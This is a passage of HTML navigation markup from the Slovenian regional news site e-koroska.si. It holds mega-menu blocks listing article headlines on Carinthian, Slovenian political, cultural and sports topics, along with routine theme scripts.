                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696bbbf751e2f" data-td_block_id="td_uid_2_696bbbf751e2f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696bbbf751e2f" data-td_block_id="td_uid_2_696bbbf751e2f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696bbbf752aa3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696bbbf752aa3" ><script>var block_td_uid_3_696bbbf752aa3 = new tdBlock();
block_td_uid_3_696bbbf752aa3.id = "td_uid_3_696bbbf752aa3";
block_td_uid_3_696bbbf752aa3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_696bbbf752aa3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696bbbf752aa3_rand","tdc_css_class_style":"td_uid_3_696bbbf752aa3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696bbbf752aa3.td_column_number = "3";
block_td_uid_3_696bbbf752aa3.block_type = "td_block_mega_menu";
block_td_uid_3_696bbbf752aa3.post_count = "5";
block_td_uid_3_696bbbf752aa3.found_posts = "172";
block_td_uid_3_696bbbf752aa3.header_color = "";
block_td_uid_3_696bbbf752aa3.ajax_pagination_infinite_stop = "";
block_td_uid_3_696bbbf752aa3.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_696bbbf752aa3);
</script><div id=td_uid_3_696bbbf752aa3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696bbbf752aa3" data-td_block_id="td_uid_3_696bbbf752aa3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696bbbf752aa3" data-td_block_id="td_uid_3_696bbbf752aa3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696bbbf7534cf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696bbbf7534cf" ><script>var block_td_uid_4_696bbbf7534cf = new tdBlock();
block_td_uid_4_696bbbf7534cf.id = "td_uid_4_696bbbf7534cf";
block_td_uid_4_696bbbf7534cf.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_696bbbf7534cf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696bbbf7534cf_rand","tdc_css_class_style":"td_uid_4_696bbbf7534cf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696bbbf7534cf.td_column_number = "3";
block_td_uid_4_696bbbf7534cf.block_type = "td_block_mega_menu";
block_td_uid_4_696bbbf7534cf.post_count = "5";
block_td_uid_4_696bbbf7534cf.found_posts = "544";
block_td_uid_4_696bbbf7534cf.header_color = "";
block_td_uid_4_696bbbf7534cf.ajax_pagination_infinite_stop = "";
block_td_uid_4_696bbbf7534cf.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_696bbbf7534cf);
</script><div id=td_uid_4_696bbbf7534cf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696bbbf7534cf" data-td_block_id="td_uid_4_696bbbf7534cf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696bbbf7534cf" data-td_block_id="td_uid_4_696bbbf7534cf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696bbbf753e9f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696bbbf753e9f" ><script>var block_td_uid_5_696bbbf753e9f = new tdBlock();
block_td_uid_5_696bbbf753e9f.id = "td_uid_5_696bbbf753e9f";
block_td_uid_5_696bbbf753e9f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_696bbbf753e9f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696bbbf753e9f_rand","tdc_css_class_style":"td_uid_5_696bbbf753e9f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696bbbf753e9f.td_column_number = "3";
block_td_uid_5_696bbbf753e9f.block_type = "td_block_mega_menu";
block_td_uid_5_696bbbf753e9f.post_count = "5";
block_td_uid_5_696bbbf753e9f.found_posts = "591";
block_td_uid_5_696bbbf753e9f.header_color = "";
block_td_uid_5_696bbbf753e9f.ajax_pagination_infinite_stop = "";
block_td_uid_5_696bbbf753e9f.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696bbbf753e9f);
</script><div id=td_uid_5_696bbbf753e9f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
